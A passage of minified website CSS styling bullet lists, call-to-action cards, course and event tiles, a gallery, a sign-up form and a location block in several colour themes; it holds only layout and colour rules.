li:before{background-color:#e95053;background-image:url("assets/img/tick--white.svg")}section.hd-regent-purple.flex.bullet-list ul.bullets li:before{background-color:#4a1f55;background-image:url("assets/img/tick--white.svg")}section.hd-lavender.flex.bullet-list ul.bullets li:before{background-color:#bc97c6;background-image:url("assets/img/tick--white.svg")}section.hd-sapling.flex.bullet-list ul.bullets li:before{background-color:#7ca280;background-image:url("assets/img/tick--white.svg")}section.bg-amethyst.flex.bullet-list ul.bullets li:before{background-color:#f5e0cb;background-image:url("assets/img/tick--amethyst.svg")}section.bg-sage.flex.bullet-list ul.bullets li:before{background-color:#f5e0cb;background-image:url("assets/img/tick--sage.svg")}section.bg-watermelon.flex.bullet-list ul.bullets li:before{background-color:#fff;background-image:url("assets/img/tick--watermelon.svg")}section.bg-red-earth.flex.bullet-list ul.bullets li:before{background-color:#fff;background-image:url("assets/img/tick--red-earth.svg")}section.bg-regent-purple.flex.bullet-list ul.bullets li:before{background-color:#f5e0cb;background-image:url("assets/img/tick--regent-purple.svg")}section.bg-lavender.flex.bullet-list ul.bullets li:before{background-color:#312155;background-image:url("assets/img/tick--lavender.svg")}section.bg-sapling.flex.bullet-list ul.bullets li:before{background-color:#312155;background-image:url("assets/img/tick--sapling.svg")}section.bg-mint.flex.bullet-list ul.bullets li:before{background-color:#312155;background-image:url("assets/img/tick--mint.svg")}@media(min-width: 768px){.flex.bullet-list.col-2 ul.bullets{columns:2;column-gap:2rem}}.flex.ctas.intro{padding-bottom:0 !important}.flex.ctas.intro+.ctas{margin-top:3.5rem}.ctas.has-1.img-left cta-wrap{background-color:#fff;border-radius:.25rem;box-shadow:0 0 1.25rem 0 rgba(0,0,0,.1);display:flex;flex-wrap:nowrap;min-height:24rem;overflow:hidden;position:relative}@media(max-width: 479px){.ctas.has-1.img-left h2{font-size:2.25rem}}@media(min-width: 480px){.ctas.has-1.img-left h2{font-size:calc(2.25rem + (1vw - .3rem)*1.1475)}}@media(min-width: 1701px){.ctas.has-1.img-left h2{font-size:3.125rem}}.ctas.has-1.img-left figure{display:block;width:33.3333333333%}.ctas.has-1.img-left text-content{align-items:flex-start;box-sizing:border-box;display:flex;flex-wrap:wrap;width:66.6666666667%}.ctas.has-1.img-left content-inner{display:block}@media(max-width: 479px){.ctas.has-1.img-left text-content{padding:2.25rem 1.5rem}}@media(min-width: 480px){.ctas.has-1.img-left text-content{padding:calc(2.25rem + (1vw - .3rem)*1.9672) calc(1.5rem + (1vw - .3rem)*2.9508)}}@media(min-width: 1701px){.ctas.has-1.img-left text-content{padding:3.75rem}}.ctas.has-1.img-left .btn{align-self:flex-end}@media(max-width: 479px){.ctas.has-1.img-left .btn{margin-top:1.5rem}}@media(min-width: 480px){.ctas.has-1.img-left .btn{margin-top:calc(1.5rem + (1vw - .3rem)*1.3115)}}@media(min-width: 1701px){.ctas.has-1.img-left .btn{margin-top:2.5rem}}g-container .ctas.has-1.img-left cta-wrap{flex-direction:column}g-container .ctas.has-1.img-left figure{padding-bottom:50%;width:100%}g-container .ctas.has-1.img-left text-content{width:100%}@media(max-width: 768px){.ctas.has-1.img-left cta-wrap{flex-direction:column}.ctas.has-1.img-left figure{padding-bottom:50%;width:100%}.ctas.has-1.img-left text-content{width:100%}}@media(max-width: 479px){.ctas.has-1.img-left figure{padding-bottom:75%}}.ctas.has-1.img-background cta-wrap{background-color:#212121;border-radius:.5rem;box-shadow:0 0 1.25rem 0 rgba(0,0,0,.1);color:#fff;display:flex;flex-wrap:nowrap;min-height:24rem;overflow:hidden;position:relative}@media(max-width: 479px){.ctas.has-1.img-background h2{font-size:2.25rem}}@media(min-width: 480px){.ctas.has-1.img-background h2{font-size:calc(2.25rem + (1vw - .3rem)*1.1475)}}@media(min-width: 1701px){.ctas.has-1.img-background h2{font-size:3.125rem}}.ctas.has-1.img-background figure{opacity:.4;position:absolute;top:0;right:0;bottom:0;left:0;z-index:0}.ctas.has-1.img-background text-content{align-items:flex-start;box-sizing:border-box;display:flex;flex-wrap:wrap;max-width:44rem;position:relative;width:100%;z-index:1}.ctas.has-1.img-background content-inner{display:block}@media(max-width: 479px){.ctas.has-1.img-background text-content{padding:2.25rem 1.5rem}}@media(min-width: 480px){.ctas.has-1.img-background text-content{padding:calc(2.25rem + (1vw - .3rem)*1.9672) calc(1.5rem + (1vw - .3rem)*2.9508)}}@media(min-width: 1701px){.ctas.has-1.img-background text-content{padding:3.75rem}}.ctas.has-1.img-background .btn{align-self:flex-end}@media(max-width: 479px){.ctas.has-1.img-background .btn{margin-top:1.5rem}}@media(min-width: 480px){.ctas.has-1.img-background .btn{margin-top:calc(1.5rem + (1vw - .3rem)*1.3115)}}@media(min-width: 1701px){.ctas.has-1.img-background .btn{margin-top:2.5rem}}@media(max-width: 768px){.ctas.has-1.img-background cta-wrap{flex-direction:column}.ctas.has-1.img-background figure{padding-bottom:50%;width:100%}.ctas.has-1.img-background text-content{width:100%}}@media(max-width: 479px){.ctas.has-1.img-background figure{padding-bottom:75%}}.ctas.has-2 g-col{display:flex;flex-wrap:wrap;width:50%}.ctas.has-2 a.cta-wrap{border-radius:.25rem;box-shadow:0 0 1.25rem 0 rgba(0,0,0,.1);display:block;overflow:hidden;position:relative;text-decoration:none;transform:translate3d(0, 0, 0);transition:transform 350ms ease}.ctas.has-2 figure{display:block;margin-bottom:-1px;padding-bottom:55%;width:100%}.ctas.has-2 text-content{align-items:flex-start;background-color:#fff;box-sizing:border-box;display:flex;flex-wrap:wrap;width:100%}.ctas.has-2 a.cta-wrap h2{display:block;transition:color 175ms ease;width:100%}@media(max-width: 479px){.ctas.has-2 text-content{padding:2rem 1.5rem}}@media(min-width: 480px){.ctas.has-2 text-content{padding:2rem calc(1.5rem + (1vw - .3rem)*1.3115)}}@media(min-width: 1701px){.ctas.has-2 text-content{padding:2rem 2.5rem}}@media(min-width: 941px){.ctas.has-2 g-col:nth-child(2n)~g-col{margin-top:3.126rem}}@media(max-width: 940px){.ctas.has-2 g-col{width:100%}.ctas.has-2 g-col~g-col{margin-top:3.126rem}}@media(min-width: 480px){.ctas.has-2 a.cta-wrap[href]:hover h2{color:#e95053}.ctas.has-2 a.cta-wrap[href]:hover{transform:translate3d(0, -0.5rem, 0)}}@media(max-width: 479px){.ctas.has-2 figure{padding-bottom:75%}.ctas.has-2 g-col~g-col{margin-top:1.5rem}}.ctas.has-3 g-col{display:flex;flex-wrap:wrap;width:33.333%}.ctas.has-3 a.cta-wrap{border-radius:.25rem;box-shadow:0 0 1.25rem 0 rgba(0,0,0,.1);display:block;overflow:hidden;position:relative;text-decoration:none;transform:translate3d(0, 0, 0);transition:transform 350ms ease}.ctas.has-3 a.cta-wrap h2{transition:color 175ms ease}.ctas.has-3 figure{display:block;margin-bottom:-1px;padding-bottom:55%;width:100%}.ctas.has-3 text-content{align-items:flex-start;background-color:#fff;box-sizing:border-box;display:flex;flex-wrap:wrap;width:100%}@media(max-width: 479px){.ctas.has-3 text-content{padding:2rem 1.5rem 2.5rem 1.5rem}}@media(min-width: 480px){.ctas.has-3 text-content{padding:2rem calc(1.5rem + (1vw - .3rem)*1.3115) calc(2.5rem + (1vw - .3rem)*1.9672) calc(1.5rem + (1vw - .3rem)*1.3115)}}@media(min-width: 1701px){.ctas.has-3 text-content{padding:2rem 2.5rem 4rem 2.5rem}}@media(max-width: 940px){.ctas.has-3 g-col{width:100%}.ctas.has-3 g-col~g-col{margin-top:3.126rem}}@media(min-width: 480px){.ctas.has-3 a.cta-wrap[href]:hover h2{color:#e95053}.ctas.has-3 a.cta-wrap[href]:hover{transform:translate3d(0, -0.5rem, 0)}}@media(max-width: 479px){.ctas.has-3 figure{padding-bottom:75%}.ctas.has-3 g-col~g-col{margin-top:1.5rem}}.courses .title g-col{align-items:flex-end;display:flex;flex-wrap:nowrap;justify-content:space-between}@media(max-width: 479px){.courses .title g-col{margin-bottom:1.75rem}}@media(min-width: 480px){.courses .title g-col{margin-bottom:calc(1.75rem + (1vw - .3rem)*2.2951)}}@media(min-width: 1701px){.courses .title g-col{margin-bottom:3.5rem}}@media(min-width: 480px){.courses .title h2{font-size:calc(3rem + (1vw - .3rem)*2.1311)}}@media(min-width: 1701px){.courses .title h2{font-size:4.625rem}}@media(min-width: 550px){.courses .title h2{margin-right:calc(1.5rem + (1vw - .3rem)*2.623)}}@media(min-width: 1701px){.courses .title h2{margin-right:3.5rem}}.courses h2{color:#fff}@media(min-width: 550px){.courses .title .btn{display:block;margin-bottom:.813rem;white-space:nowrap}}@media(max-width: 549px){.courses .title .btn{display:none}}.courses .scroll-inner{display:flex;flex-wrap:nowrap;opacity:0;padding-bottom:1.563rem;transition:opacity 500ms ease}.courses.active .scroll-inner{opacity:1}.courses .scroll-x{margin:0 auto;max-width:81.25rem;position:relative;top:initial;left:initial;width:calc(100% - 6.25rem) !important}.courses .scroll-bar{max-width:10rem}@media(max-width: 479px){.courses .scroll-inner{padding-bottom:0}.courses .scroll-x{width:calc(100% - 2.5rem) !important}}.courses a.post{background-color:#fff;border-radius:.375rem;height:inherit;display:block;min-width:32rem;overflow:hidden;position:relative;width:32rem}.courses.self-study a.post{min-width:32rem;width:32rem}.courses.self-study a.post p{font-size:.938rem}.courses a.post:hover text-content h2,.courses a.post:hover text-content h3{transition:color 175ms ease}.courses a.post~a.post{margin-left:3.125rem}.courses.self-study a.post~a.post{margin-left:2.5rem}@media(min-width: 480px){.courses a.post:hover text-content h2,.courses a.post:hover text-content h3{color:#e95053}}.courses .type{background-color:#fff;border-radius:0 2rem 2rem 0;font-size:1rem;padding:.625rem 1.563rem;position:absolute;top:2rem;left:0;z-index:1}@media(max-width: 899px){.courses a.post{min-width:23rem;width:23rem}.courses.self-study a.post{min-width:26rem;width:26rem}.courses a.post~a.post{margin-left:1.563rem !important}}@media(max-width: 639px){.courses a.post{min-width:17.5rem;width:17.5rem}.courses.self-study a.post{min-width:80vw;width:80vw}.courses a.post~a.post{margin-left:1.25rem !important}}.courses a.post figure{background-position:center top;border-radius:.375rem .375rem 0 0;height:0;padding-bottom:62.5%}.courses a.post text-content{box-sizing:border-box;display:block;padding:2rem 3rem}@media(max-width: 479px){.courses a.post text-content{padding:1.5rem}}@media(min-width: 480px){.courses a.post text-content{padding:calc(1.5rem + (1vw - .3rem)*.6557) calc(1.5rem + (1vw - .3rem)*1.9672)}}@media(min-width: 1701px){.courses a.post text-content{padding:2rem 3rem}}.courses .spacer{height:1rem}@media(max-width: 479px){.courses .view-all{margin-top:1.75rem}}@media(min-width: 480px){.courses .view-all{margin-top:calc(1.75rem + (1vw - .3rem)*2.2951)}}@media(min-width: 1701px){.courses .view-all{margin-top:3.5rem}}.courses .view-all .btn{display:block;margin:0 auto}@media(min-width: 550px){.courses .view-all{display:none}}@media(max-width: 549px){.courses .view-all{display:block}}.courses.stacked .rows g-col{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.375rem 3.125rem;width:100%}.courses.stacked course-tile{background-color:#fff;border-radius:.625rem;display:flex;flex-direction:row;flex-wrap:nowrap;overflow:hidden;position:relative;width:calc((100% - 3.126rem)/2)}.courses.stacked course-tile figure{height:100%;width:6.75rem}.courses.stacked tile-text{align-items:stretch;box-sizing:border-box;display:flex;flex-direction:column;flex-wrap:nowrap;padding:1rem .25rem 1.125rem 1rem;width:calc(100% - 16.5rem)}.courses.stacked tile-text h3{font-size:1.25rem;font-weight:500}.courses.stacked tile-text h3~p{font-size:.813rem;line-height:133%;margin-top:.5rem}.courses.stacked tile-text ul{color:#6f6f6f;display:flex;flex-direction:row;flex-wrap:wrap;gap:.25rem .25rem;font-size:.813rem;font-weight:600;letter-spacing:-0.25px;line-height:150%;list-style-type:none;justify-content:space-between;margin:auto 0 0 0;max-width:19.25rem;padding:.75rem 0 0 0;white-space:nowrap;width:100%}.courses.stacked tile-text ul li:last-child{white-space:unset}.courses.stacked tile-buttons{align-items:stretch;box-sizing:border-box;display:flex;flex-direction:column;flex-wrap:nowrap;gap:.75rem .875rem;margin-left:auto;min-width:9.75rem;padding:1.25rem;width:9.75rem}.courses.stacked tile-buttons .btn{font-size:.938rem !important;margin:0 !important;padding:.25rem !important}.courses.stacked tile-buttons strong{color:#e95053;display:block;font-size:.938rem;font-weight:900;margin-top:auto}@media(min-width: 1200px)and (max-width: 1268px){.courses.stacked tile-text ul{flex-direction:column;flex-wrap:nowrap}}@media(max-width: 1199px){.courses.stacked course-tile{max-width:55.5rem;width:100%}}@media(max-width: 999px){.courses.stacked .rows g-col{gap:1.375rem 1.563rem}.courses.stacked course-tile{width:calc((100% - 1.564rem)/2)}.courses.stacked course-tile{flex-direction:column}.courses.stacked course-tile figure{height:0;padding-bottom:44%;width:100%}.courses.stacked tile-text{padding-bottom:0 !important;width:100%}.courses.stacked tile-text p{display:none}.courses.stacked tile-buttons{flex-direction:row;flex-wrap:wrap;padding-top:.75rem !important;padding-bottom:.938rem !important;width:100%}.courses.stacked tile-buttons strong{order:-1;width:100%}.courses.stacked tile-buttons .btn{padding:.625rem !important;width:calc((100% - .876rem)/2)}.courses.stacked tile-text ul{padding-top:.5rem}.courses.stacked tile-text ul li:not(:last-child){display:none}.courses.stacked course-tile:nth-child(6n)~course-tile{display:none}.courses.stacked .view-all .btn{display:table;margin:0 auto}}@media(max-width: 699px){.courses.stacked course-tile{width:100%}}.flex.embed g-col{margin:0 auto;max-width:65.063rem;width:100%}.flex.embed .intro{text-align:center}.flex.embed .video-title{box-sizing:border-box;color:#fff;font-weight:900;opacity:1;padding:0 1.563rem;pointer-events:none;position:absolute;text-align:center;text-shadow:0 0 1rem rgba(0,0,0,.75);top:80%;transition:opacity 175ms ease;transform:translateY(-50%);width:100%;z-index:2}.flex.embed .plyr--playing .video-title{opacity:0}@media(max-width: 678px){.flex.embed .video-title{display:none}}.profiles.bg-white+.embed:not([class*=bg-]){padding-top:0 !important}.events h2{color:#fff}@media(max-width: 479px){.events .title g-col{margin-bottom:1.75rem}}@media(min-width: 480px){.events .title g-col{margin-bottom:calc(1.75rem + (1vw - .3rem)*2.2951)}}@media(min-width: 1701px){.events .title g-col{margin-bottom:3.5rem}}@media(min-width: 480px){.events .title h2{font-size:calc(3rem + (1vw - .3rem)*2.1311)}}@media(min-width: 1701px){.events .title h2{font-size:4.625rem}}@media(max-width: 479px){.events .view-all g-col{margin-top:1.75rem}}@media(min-width: 480px){.events .view-all g-col{margin-top:calc(1.75rem + (1vw - .3rem)*2.2951)}}@media(min-width: 1701px){.events .view-all g-col{margin-top:3.5rem}}.events .view-all .btn{margin:0 auto}@media(min-width: 669px){.events .view-all{display:none}}@media(max-width: 668px){.events .title g-col:last-child:not(:first-child){display:none}.events .view-all .btn{display:block}}.events:not(.three-per-row) a.post{background-color:#fff;border-radius:.375rem;box-shadow:0 0 1rem 0 rgba(0,0,0,.1);display:flex;flex-wrap:nowrap;overflow:hidden;position:relative}.events:not(.three-per-row) a.post~a.post{margin-top:3.126rem}.events:not(.three-per-row) a.post figure{width:17.938rem}.events:not(.three-per-row) a.post text-content{box-sizing:border-box;display:block;padding:2.625rem 3.125rem;width:calc(100% - 17.938rem)}.events:not(.three-per-row) a.post time{display:block;font-size:1.125rem;font-weight:900;text-transform:uppercase}.events:not(.three-per-row) a.post h3{margin-top:1rem;transition:color 175ms ease}@media(min-width: 480px){.events:not(.three-per-row) a.post:hover h3{color:#e95053}}.events:not(.three-per-row) a.post ul{display:block;list-style-type:none;margin:1.5rem 0 0 0;padding:0}.events:not(.three-per-row) a.post li{align-items:flex-start;display:flex;flex-wrap:nowrap;line-height:1.125rem}.events:not(.three-per-row) a.post li+li{margin-top:.625rem}.events:not(.three-per-row) a.post li img{display:block;height:1.125rem !important;margin-right:.625rem;width:1.125rem}.events:not(.three-per-row) a.post li i{display:block;height:1rem;line-height:1rem;margin-right:.625rem;width:1rem}.events:not(.three-per-row) a.post ul+p{margin-top:1.5rem}@media(max-width: 899px){.events:not(.three-per-row) a.post{display:block}.events:not(.three-per-row) a.post figure{height:0;padding-bottom:50%;width:100%}.events:not(.three-per-row) a.post text-content{width:100%}}@media(max-width: 479px){.events:not(.three-per-row) a.post~a.post{margin-top:1.75rem}.events:not(.three-per-row) a.post text-content{padding:1.25rem 1.5rem}}.events.three-per-row .title{display:flex-direction;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.events.three-per-row .title g-col:last-child{width:auto}.events.three-per-row .title a{white-space:nowrap;padding:1.25rem 2.25rem}.events.three-per-row .posts g-col{display:flex;width:33.333%}.events.three-per-row .post{background-color:#fff;border-radius:.375rem;box-shadow:0 0 1rem 0 rgba(0,0,0,.1);display:flex;flex-direction:column;flex-wrap:nowrap;flex:0 1;min-width:402px;overflow:hidden;position:relative;width:402px}.events.three-per-row .post,.events.three-per-row .post *{user-select:none}.events.three-per-row .post+.post{margin-left:3.125rem !important}.events.three-per-row .scroll-content{height:auto !important}.events.three-per-row .scroll-inner{display:flex;flex-wrap:nowrap;opacity:0;padding-bottom:1.563rem;transition:opacity 500ms ease}.events.three-per-row.active .scroll-inner{opacity:1}.events.three-per-row .scroll-x{margin:0 auto;max-width:81.25rem;position:relative;top:initial;left:initial;width:calc(100% - 6.25rem) !important}.events.three-per-row .scroll-bar{max-width:10rem}.events.three-per-row .spacer{height:1rem}.events.three-per-row .post figure{aspect-ratio:10/7;width:100%}.events.three-per-row .post text-content{align-items:flex-start;box-sizing:border-box;display:flex;flex-direction:column;flex-wrap:nowrap;flex:1;gap:0;padding:2.375rem 2rem 2.375rem 2.5rem;width:100%}.events.three-per-row .post time{display:block;font-size:1rem;margin:1rem 0}.events.three-per-row .post p{font-size:1rem}.events.three-per-row .post time+*{margin-top:0}.events.three-per-row .post h3{transition:color 175ms ease}.events.three-per-row text-wrap{display:block;max-height:18rem;padding-right:1.25rem;overflow:hidden;overflow-y:auto}.events.three-per-row text-wrap{scrollbar-width:thin;scrollbar-color:#ccc #fff}.events.three-per-row text-wrap::-webkit-scrollbar{width:8px;height:8px}.events.three-per-row text-wrap::-webkit-scrollbar-track{background:#fff}.events.three-per-row text-wrap::-webkit-scrollbar-thumb{background:#ccc;border-radius:4px}.events.three-per-row text-wrap::-webkit-scrollbar-thumb:hover{background:#555}.events.three-per-row .post ul{display:block;list-style-type:none;margin:1.5rem 0 0 0;padding:0}.events.three-per-row .post li{align-items:flex-start;display:flex;flex-wrap:nowrap;line-height:1.125rem}.events.three-per-row .post li+li{margin-top:.625rem}.events.three-per-row .post li img{display:block;height:1.125rem !important;margin-right:.625rem;width:1.125rem}.events.three-per-row .post li i{display:block;height:1rem;line-height:1rem;margin-right:.625rem;width:1rem}.events.three-per-row .post ul+p{margin-top:1.5rem}.events.three-per-row .post *:has(+.btn){margin-bottom:2.5rem}.events.three-per-row .post .btn{margin:auto 0 0 0}@media(max-width: 668px){.events.three-per-row .post{min-width:280px;width:280px}.events.three-per-row .post+.post{margin-left:2.5rem !important}.events.three-per-row .post text-content{padding:1.625rem 2rem}.events.three-per-row .post *:has(+.btn){margin-bottom:2rem}}@media(max-width: 479px){.events.three-per-row .scroll-x{width:calc(100% - 2.5rem) !important}}@media(min-width: 480px){.events.three-per-row .post:hover h3{color:#e95053}}@media(min-width: 800px)and (max-width: 1099px){.events.three-per-row .posts g-col:first-child{margin-bottom:3.125rem;width:100%}.events.three-per-row .posts g-col:first-child a.post{flex-direction:row}.events.three-per-row .posts g-col:first-child a.post figure{aspect-ratio:auto;width:calc(50% - 1.563rem);min-width:calc(50% - 1.563rem)}.events.three-per-row .posts g-col:first-child a.post text-content{flex:1;padding-left:3.125rem;width:auto}.events.three-per-row .posts g-col{width:50%}}@media(max-width: 799px){.events.three-per-row .posts{gap:3.125rem 0}.events.three-per-row .posts g-col{width:100%}}@media(max-width: 480px){.events.three-per-row .posts{gap:2rem 0}.events.three-per-row .post text-content{padding:2rem 1.5rem}}@media(min-width: 480px){.explore .intro h2{font-size:calc(3rem + (1vw - .3rem)*2.1311)}}@media(min-width: 1701px){.explore .intro h2{font-size:4.625rem}}.explore .points g-col{text-align:center;width:33.333%}.explore .points a.btn{margin:2.5rem auto 0 auto}.explore .points h3 a{transition:color 175ms ease}.explore .points .green h3 a:not(:hover){color:#7ca280}.explore .points .pink h3 a:not(:hover){color:#e95053}.explore .points .purple h3 a:not(:hover){color:#4a1f55}.explore .points h3 a:hover{color:#212121}.explore .points cta-wrap{box-shadow:0 0 1.563rem 0 rgba(0,0,0,.07);border-radius:.375rem;display:block;height:100%;overflow:hidden;position:relative;transition:box-shadow 175ms ease;width:100%}.explore .points figure{height:0;padding-bottom:62.5%}.explore .points text-content{background-color:#fff;box-sizing:border-box;display:block;width:100%}@media(max-width: 479px){.explore .points text-content{padding:2rem 1.5rem 2.25rem 1.5rem}}@media(min-width: 480px){.explore .points text-content{padding:2rem 2.5rem calc(2.25rem + (1vw - .3rem)*1.1475) 2.5rem}}@media(min-width: 1701px){.explore .points text-content{padding:2rem 2.5rem 3.125rem 2.5rem}}@media(max-width: 1099px){.explore .points g-col{width:100%}.explore .points g-col~g-col{margin-top:3.126rem}}@media(min-width: 769px)and (max-width: 1099px){.explore .points cta-wrap{display:flex;flex-wrap:nowrap}.explore .points figure{height:auto;padding-bottom:0;width:33.333%}.explore .points text-content{text-align:left;width:66.666%}.explore .points a.btn{margin:2.5rem 0 0 0}}@media(max-width: 479px){.explore .points figure{padding-bottom:75%}.explore .points g-col~g-col{margin-top:2rem}.explore .points a.btn{margin:1.5rem auto 0 auto}}.flex.full-width-image figure{height:60vw;max-height:80vh}@media(max-width: 479px){.flex.full-width-image figure{height:100vw;max-height:100vh}}.flex.full-width-image figure img{object-position:center 28% !important}.flex.full-width-image figure figcaption{position:absolute;top:1.5rem;left:1.5rem;margin:0 !important;width:calc(100% - 3rem);z-index:4}.flex.form form-wrap{background-color:#fff;box-sizing:border-box;box-shadow:0 0 1.25rem 0 rgba(0,0,0,.1);border-radius:.25rem;display:block;margin:0 auto;max-width:52rem;width:calc(100% - 6.252rem)}@media(max-width: 479px){.flex.form form-wrap{padding:1.5rem 0}}@media(min-width: 480px){.flex.form form-wrap{padding:calc(1.5rem + (1vw - .3rem)*6.2321) calc(0rem + (1vw - .3rem)*4.0997)}}@media(min-width: 1701px){.flex.form form-wrap{padding:6.252rem 3.126rem}}@media(max-width: 479px){.flex.form form-wrap{width:calc(100% - 3rem)}}@media(min-width: 1025px){form[id=inf_form_402b7048e0f87df7c7f9efa3364258a9]{gap:2.5rem}}form[id=inf_form_402b7048e0f87df7c7f9efa3364258a9] .infusion-field+.infusion-field+div:not([class]){display:none}form[id=inf_form_402b7048e0f87df7c7f9efa3364258a9] .infusion-submit{margin-top:2.25rem}.rows-of-three+.flex.form{padding-top:0 !important}.flex.gallery .slideshow{border-radius:.375rem;margin:0 auto;max-width:52rem;overflow:hidden;width:calc(100% - 6.252rem)}.flex.gallery figure{display:block;height:0;padding-bottom:62.5%}@media(max-width: 479px){.flex.gallery .slideshow{border-radius:0;width:100%}}.flex.gallery .dots{display:flex;flex-wrap:nowrap;justify-content:center;margin:1.75rem 0 0 0}.flex.gallery button.arrow{align-items:center;background:#fff;border:0;cursor:pointer;display:flex;flex-wrap:nowrap;height:5rem;justify-content:center;padding:0;position:absolute;top:calc(50% - 3rem);transition:background 250ms ease;width:3.25rem;z-index:3}.flex.gallery button.arrow svg{display:block;fill:rgba(0,0,0,0);height:2.5rem !important;opacity:1;position:relative;stroke:#212121;transition:stroke 250ms ease,opacity 250ms ease;width:2.5rem !important}.flex.gallery button.arrow.prev{border-radius:0 .5rem .5rem 0;border-left:0;left:0}.flex.gallery button.arrow.next{border-radius:.5rem 0 0 .5rem;border-right:0;right:0}.flex.gallery button.arrow.prev svg{transform:translateX(-2px)}.flex.gallery button.arrow.next svg{transform:translateX(2px)}.flex.gallery button.arrow.slick-disabled{background-color:#fff;cursor:default}.flex.gallery button.arrow.slick-disabled svg{opacity:.15}@media(min-width: 480px){.flex.gallery button.arrow:not(.slick-disabled):hover{background:#e95053}.flex.gallery button.arrow:not(.slick-disabled):hover svg{stroke:#fff}}@media(max-width: 479px){.flex.gallery button.arrow{top:calc(50% - 2rem)}.flex.gallery button.arrow{height:3rem;width:2rem}.flex.gallery button.arrow svg{height:1.375rem !important;width:1.375rem !important}}.issues .title g-col{align-items:flex-end;display:flex;flex-wrap:nowrap;justify-content:space-between}@media(max-width: 479px){.issues .title g-col{margin-bottom:1.75rem}}@media(min-width: 480px){.issues .title g-col{margin-bottom:calc(1.75rem + (1vw - .3rem)*2.2951)}}@media(min-width: 1701px){.issues .title g-col{margin-bottom:3.5rem}}@media(min-width: 480px){.issues .title h2{font-size:calc(3rem + (1vw - .3rem)*2.1311)}}@media(min-width: 1701px){.issues .title h2{font-size:4.625rem}}.issues .title text-content{display:block}@media(min-width: 550px){.issues .title text-content{margin-right:calc(1.5rem + (1vw - .3rem)*2.623)}}@media(min-width: 1701px){.issues .title text-content{margin-right:3.5rem}}.issues .title h2~*{max-width:40rem}@media(min-width: 550px){.issues .title .btn{display:block;margin-bottom:.813rem;white-space:nowrap}}@media(max-width: 768px){.issues .title .btn{display:none}}.issues .post-list{display:flex;flex-wrap:wrap}.issues a.post{background-color:#fff;border-radius:.375rem;box-shadow:0 0 1.563rem 0 rgba(0,0,0,.07);height:inherit;display:block;margin-left:3.125rem;overflow:hidden;position:relative}.issues a.post{width:calc(50% - 1.563rem)}.issues a.post:nth-child(2n)~a.post{margin-top:3.125rem}.issues a.post:nth-child(odd){margin-left:0}.issues a.post:hover text-content h2,.issues a.post:hover text-content h3{transition:color 175ms ease}.issues a.post figure{background-position:center top;border-radius:.375rem .375rem 0 0;height:0;padding-bottom:56.25%}.issues a.post text-content{box-sizing:border-box;display:block}@media(max-width: 479px){.issues a.post text-content{padding:1.5rem}}@media(min-width: 480px){.issues a.post text-content{padding:calc(1.5rem + (1vw - .3rem)*.6557) calc(1.5rem + (1vw - .3rem)*1.9672)}}@media(min-width: 1701px){.issues a.post text-content{padding:2rem 3rem}}@media(min-width: 480px){.issues a.post:hover text-content h2,.issues a.post:hover text-content h3{color:#e95053}}@media(max-width: 899px){.issues a.post{margin-left:0;width:100%}.issues a.post~a.post{margin-top:1.563rem}}@media(min-width: 700px)and (max-width: 899px){.issues a.post{display:flex;flex-wrap:nowrap;flex-direction:row;min-height:20rem}.issues a.post figure{border-radius:.375rem 0 0 .375rem;height:auto;padding-bottom:0;width:50%}.issues a.post text-content{width:50%}}@media(max-width: 479px){.issues .view-all{margin-top:1.75rem}}@media(min-width: 480px){.issues .view-all{margin-top:calc(1.75rem + (1vw - .3rem)*2.2951)}}@media(min-width: 1701px){.issues .view-all{margin-top:3.5rem}}.issues .view-all .btn{display:block;margin:0 auto}@media(min-width: 769px){.issues .view-all{display:none}}@media(max-width: 768px){.issues .view-all{display:block}}.flex.key-statement g-col{margin:0 auto;max-width:52rem}.flex.key-statement blockquote{box-sizing:border-box;display:block;margin:0;padding-left:4.689rem;position:relative;width:100%}.flex.key-statement blockquote:before{background-color:#e95053;border-radius:.25rem 0 0 .25rem;content:"";position:absolute;left:0;width:1.563rem}section.hd-amethyst.flex.key-statement blockquote:before{background-color:#312155}section.hd-sage.flex.key-statement blockquote:before{background-color:#47615f}section.hd-watermelon.flex.key-statement blockquote:before{background-color:#da1646}section.hd-red-earth.flex.key-statement blockquote:before{background-color:#e95053}section.hd-regent-purple.flex.key-statement blockquote:before{background-color:#4a1f55}section.hd-lavender.flex.key-statement blockquote:before{background-color:#bc97c6}section.hd-sapling.flex.key-statement blockquote:before{background-color:#7ca280}section.bg-amethyst.flex.key-statement blockquote:before{background-color:#f5e0cb}section.bg-sage.flex.key-statement blockquote:before{background-color:#f5e0cb}section.bg-watermelon.flex.key-statement blockquote:before{background-color:#fff}section.bg-red-earth.flex.key-statement blockquote:before{background-color:#fff}section.bg-regent-purple.flex.key-statement blockquote:before{background-color:#f5e0cb}section.bg-lavender.flex.key-statement blockquote:before{background-color:#312155}section.bg-sapling.flex.key-statement blockquote:before{background-color:#312155}section.bg-mint.flex.key-statement blockquote:before{background-color:#312155}@media(max-width: 479px){.flex.key-statement blockquote:before{top:.375rem;bottom:.5rem}}@media(min-width: 480px){.flex.key-statement blockquote:before{top:calc(.375rem + (1vw - .3rem)*.1639);bottom:calc(.5rem + (1vw - .3rem)*.2466)}}@media(min-width: 1701px){.flex.key-statement blockquote:before{top:.625rem;bottom:.688rem}}.flex.key-statement blockquote p,.flex.key-statement blockquote ul,.flex.key-statement blockquote ol{line-height:133%}@media(max-width: 479px){.flex.key-statement blockquote p,.flex.key-statement blockquote ul,.flex.key-statement blockquote ol{font-size:1.5rem}}@media(min-width: 480px){.flex.key-statement blockquote p,.flex.key-statement blockquote ul,.flex.key-statement blockquote ol{font-size:calc(1.75rem + (1vw - .3rem)*.9836)}}@media(min-width: 1701px){.flex.key-statement blockquote p,.flex.key-statement blockquote ul,.flex.key-statement blockquote ol{font-size:2.5rem}}@media(max-width: 479px){.flex.key-statement blockquote{padding-left:2rem}.flex.key-statement blockquote:before{width:1rem}}.flex.location g-col{margin:0;max-width:56.25rem;width:100%}.flex.location img{border-radius:.25rem}.flex.location location-map>a:after{background-image:url("assets/img/marker.png");background-position:center;background-size:cover;background-repeat:no-repeat;content:"";height:4.188rem;position:absolute;top:50%;left:50%;transform:translate3d(-50%, -110%, 0);width:3.125rem}.flex.location address{display:block;font-size:1.125rem;line-height:156%;margin-top:1.5rem;padding-left:2.25rem;position:relative;font-style:normal}.flex.location address i{font-size:1.5rem;height:1.5rem;line-height:1.5rem;position:absolute;top:.313rem;left:0;width:1.5rem}.flex.location address a{color:#e95053;display:table;font-weight:900;margin-top:.5rem;text-decoration:underline;transition:color 175ms ease}.flex.location address 